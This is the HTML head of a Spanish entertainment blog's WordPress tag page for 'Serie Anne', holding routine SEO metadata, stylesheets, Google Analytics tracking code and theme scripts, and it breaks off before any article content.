

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/serie-anne/
body_size: 26757
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Serie Anne | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/serie-anne/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/serie-anne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/serie-anne\/#listItem","name":"Serie Anne"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/serie-anne\/#listItem","position":2,"name":"Serie Anne","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/serie-anne\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/serie-anne\/","name":"Serie Anne | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/serie-anne\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Serie Anne del feed" href="https://www.blogistar.com/tag/serie-anne/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/serie-anne\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768761363' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768761363' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768761363' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e20c7df71f",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/9864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"ee41685b85","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
